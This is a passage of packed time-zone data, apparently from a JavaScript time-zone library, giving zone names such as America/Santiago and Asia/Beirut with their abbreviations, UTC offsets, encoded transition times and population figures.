1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|26e2\",\"America/Recife|-03 -02|30 20|01010101010101010|CxD0 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 nsp0 WL0 1tB0 2L0 2pB0 On0|33e5\",\"America/Regina|CST|60|0||19e4\",\"America/Resolute|CST CDT EST|60 50 50|01010101010101010101010101010101010101010101010101010101012101010101012101010101010101010101010101010101010101010101010|5E80 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|229\",\"America/Santarem|-04 -03|40 30|01010101|CxE0 Rb0 1tB0 IL0 1Fd0 FX0 NBd0|21e4\",\"America/Santiago|-03 -04|30 40|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|yP0 1ip0 11z0 1o10 11z0 1qN0 WL0 1ld0 14n0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 1cL0 1cN0 11z0 1o10 11z0 1qN0 WL0 1fB0 19X0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1ip0 1fz0 1fB0 11z0 1qN0 WL0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1o10 19X0 1fB0 1nX0 G10 1EL0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0 1Nb0 Ap0 1Nb0 Ap0 1zb0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 11B0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 11B0|62e5\",\"America/Santo_Domingo|-0430 EST AST|4u 50 40|0101010101212|ksu 1Cou yLu 1RAu wLu 1QMu xzu 1Q0u xXu 1PAu 13jB0 e00|29e5\",\"America/Sao_Paulo|-03 -02|30 20|010101010101010101010101010101010101010101010101010101010101010101010|CxD0 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 1EN0 Lz0 1C10 IL0 1HB0 Db0 1HB0 On0 1zd0 On0 1zd0 Lz0 1zd0 Rb0 1wN0 Wn0 1tB0 Rb0 1tB0 WL0 1tB0 Rb0 1zd0 On0 1HB0 FX0 1C10 Lz0 1Ip0 HX0 1zd0 On0 1HB0 IL0 1wp0 On0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 Rb0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0|20e6\",\"America/Scoresbysund|-02 -01 +00|20 10 0|0102121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|oXg0 1a00 1cK0 1cL0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|452\",\"America/Sitka|PST PDT YST AKST AKDT|80 70 90 90 80|0101010101010101010101010101234343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343|Ka0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 co0 10q0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|90e2\",\"America/St_Johns|NST NDT NDDT|3u 2u 1u|010101010101010101010101010101010101020101010101010101010101010101010101010101010101010101010101010101010101010101010101010|K5u 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14n1 1lb0 14p0 1nW0 11C0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zcX Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|11e4\",\"America/Swift_Current|MST CST|70 60|01|5E90|16e3\",\"America/Tegucigalpa|CST CDT|60 50|0101010|Gcu0 WL0 1qN0 WL0 GRd0 AL0|11e5\",\"America/Thule|AST ADT|40 30|010101010101010101010101010101010101010101010101010101010101010101010101010101010|PHG0 1cL0 1cN0 1cL0 1fB0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|656\",\"America/Vancouver|PST PDT|80 70|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|Ka0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|23e5\",\"America/Whitehorse|PST PDT MST|80 70 70|01010101010101010101010101010101010101010101010101010101010101010101010101010101012|p7K0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1z90|23e3\",\"America/Yakutat|YST YDT AKST AKDT|90 80 90 80|0101010101010101010101010101023232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232|Kb0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 cn0 10q0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|642\",\"Antarctica/Casey|+08 +11|-80 -b0|010101010101|1ARS0 T90 40P0 KL0 blz0 3m10 1o30 14k0 1kr0 12l0 1o01|10\",\"Antarctica/Davis|+07 +05|-70 -50|01010|1ART0 VB0 3Wn0 KN0|70\",\"Pacific/Port_Moresby|+10|-a0|0||25e4\",\"Antarctica/Macquarie|AEDT AEST|-b0 -a0|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|qg0 1wo0 U00 1wo0 LA0 1C00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 11A0 1qM0 WM0 1qM0 Oo0 1zc0 Oo0 1zc0 Oo0 1wo0 WM0 1tA0 WM0 1tA0 U00 1tA0 U00 1tA0 11A0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 11A0 1o00 1io0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1cM0 1a00 1io0 1cM0 1cM0 1cM0 1cM0 3Co0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0|1\",\"Antarctica/Mawson|+06 +05|-60 -50|01|1ARU0|60\",\"Pacific/Auckland|NZST NZDT|-c0 -d0|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|bKC0 IM0 1C00 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1qM0 14o0 1lc0 14o0 1lc0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1io0 17c0 1lc0 14o0 1lc0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1lc0 14o0 1lc0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1io0 17c0 1io0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1io0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00|14e5\",\"Antarctica/Palmer|-03 -02 -04|30 20 40|01020202020202020202020202020202020202020202020202020202020202020202020|9Rf0 Db0 jsN0 14N0 11z0 1o10 11z0 1qN0 WL0 1qN0 WL0 1qN0 1cL0 1cN0 11z0 1o10 11z0 1qN0 WL0 1fB0 19X0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1ip0 1fz0 1fB0 11z0 1qN0 WL0 1qN0 WL0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 17b0 1ip0 11z0 1o10 19X0 1fB0 1nX0 G10 1EL0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0|40\",\"Antarctica/Rothera|-00 -03|0 30|01|gOo0|130\",\"Asia/Riyadh|+03|-30|0||57e5\",\"Antarctica/Troll|-00 +00 +02|0 0 -20|012121212121212121212121212121212121212121212121212121|1puo0 hd0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|40\",\"Asia/Urumqi|+06|-60|0||32e5\",\"Europe/Berlin|CET CEST|-10 -20|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|oXd0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|41e5\",\"Asia/Almaty|+06 +07 +05|-60 -70 -50|0101010101010101010102010101010101010101010101010|rn60 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0|15e5\",\"Asia/Amman|EET EEST +03|-20 -30 -30|010101010101010101010101010101010101010101010101010101010101010101010101010101010101012|8kK0 KL0 1oN0 11b0 1oN0 11b0 1pd0 1dz0 1cp0 11b0 1op0 11b0 fO10 1db0 1e10 1cL0 1cN0 1cL0 1cN0 1fz0 1pd0 10n0 1ld0 14n0 1hB0 15b0 1ip0 19X0 1cN0 1cL0 1cN0 17b0 1ld0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1So0 y00 1fc0 1dc0 1co0 1dc0 1cM0 1cM0 1cM0 1o00 11A0 1lc0 17c0 1cM0 1cM0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 4bX0 Dd0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 LA0 1C00|25e5\",\"Asia/Anadyr|+13 +14 +12 +11|-d0 -e0 -c0 -b0|010202020202020202023202020202020202020202020202020202020232|rmX0 1db0 2q10 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 2sp0 WM0|13e3\",\"Asia/Aqtau|+05 +06 +04|-50 -60 -40|0101010101010101010201010120202020202020202020|sAj0 2pX0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cN0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0|15e4\",\"Asia/Aqtobe|+05 +06 +04|-50 -60 -40|01010101010101010102010101010101010101010101010|rn70 3Db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0|27e4\",\"Asia/Ashgabat|+05 +06 +04|-50 -60 -40|01010101010101010101020|rn70 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0|41e4\",\"Asia/Atyrau|+05 +06 +04|-50 -60 -40|010101010101010101020101010101010102020202020|sAj0 2pX0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 2sp0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0|\",\"Asia/Baghdad|+03 +04|-30 -40|01010101010101010101010101010101010101010101010101010|u190 11b0 1cp0 1dz0 1dd0 1db0 1cN0 1cp0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1de0 1dc0 1dc0 1dc0 1cM0 1dc0 1cM0 1dc0 1cM0 1dc0 1dc0 1dc0 1cM0 1dc0 1cM0 1dc0 1cM0 1dc0 1dc0 1dc0 1cM0 1dc0 1cM0 1dc0 1cM0 1dc0 1dc0 1dc0 1cM0 1dc0 1cM0 1dc0 1cM0 1dc0|66e5\",\"Asia/Qatar|+04 +03|-40 -30|01|5QI0|96e4\",\"Asia/Baku|+04 +05 +03|-40 -50 -30|010101010101010101010201010101010101010101010101010101010101010|rn80 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 1cM0 9Je0 1o00 11z0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00|27e5\",\"Asia/Bangkok|+07|-70|0||15e6\",\"Asia/Barnaul|+07 +08 +06|-70 -80 -60|01010101010101010101020101010102020202020202020202020202020202020|rn50 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 p90 LE0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3rd0|\",\"Asia/Beirut|EET EEST|-20 -30|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|61a0 En0 1oN0 11b0 1oN0 11b0 1oN0 11b0 1pd0 11b0 1oN0 11b0 1op0 11b0 dA10 17b0 1iN0 17b0 1iN0 17b0 1iN0 17b0 1vB0 SL0 1mp0 13z0 1iN0 17b0 1iN0 17b0 1jd0 12n0 1a10 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0|22e5\",\"Asia/Bishkek|+06 +07 +05|-60 -70 -50|0101010101010101010102020202020202020202020202020|rn60 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2e00 1tX0 17b0 1ip0 17b0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1cPu 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0|87e4\",\"Asia/Brunei|+08|-80|0||42e4\",\"Asia/Kolkata|IST|-5u|0||15e6\",\"Asia/Chita|+09 +10 +08|-90 -a0 -80|0101010101010101010102010101010101010101010101010101010101010120|rn30 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3re0|33e4\",\"Asia/Choibalsan|+07 +08 +10 +09|-70 -80 -a0 -90|012323232323232323232323232323232323232323232313131|jsF0 cKn0 1da0 1dd0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 6hD0 11z0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 3Db0 h1f0 1cJ0 1cP0 1cJ0|38e3\",\"Asia/Shanghai|CST CDT|-80 -90|0101010101010|DKG0 Rb0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0|23e6\",\"Asia/Colombo|+0530 +0630 +06|-5u -6u -60|0120|14giu 11zu n3cu|22e5\",\"Asia/Dhaka|+06 +07|-60 -70|010|1A5R0 1i00|16e6\",\"Asia/Damascus|EET EEST +03|-20 -30 -30|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101012|M00 11b0 1oN0 11b0 1pd0 11b0 1oN0 11b0 1oN0 11b0 1oN0 11b0 1pd0 11b0 1oN0 Nb0 1AN0 Nb0 bcp0 19X0 1gp0 19X0 3ld0 1xX0 Vd0 1Bz0 Sp0 1vX0 10p0 1dz0 1cN0 1cL0 1db0 1db0 1g10 1an0 1ap0 1db0 1fd0 1db0 1cN0 1db0 1dd0 1db0 1cp0 1dz0 1c10 1dX0 1cN0 1db0 1dd0 1db0 1cN0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1db0 1cN0 1db0 1cN0 19z0 1fB0 1qL0 11B0 1on0 Wp0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0|26e5\",\"Asia/Dili|+09 +08|-90 -80|010|fpr0 Xld0|19e4\",\"Asia/Dubai|+04|-40|0||39e5\",\"Asia/Dushanbe|+06 +07 +05|-60 -70 -50|0101010101010101010102|rn60 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2hB0|76e4\",\"Asia/Famagusta|EET EEST +03|-20 -30 -30|0101010101010101010101010101010101010101010101010101010101010101010101010101010101012010101010101010101010101010|cPa0 1cL0 1qp0 Xz0 19B0 19X0 1fB0 1db0 1cp0 1cL0 1fB0 19X0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1o30 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 15U0 2Ks0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 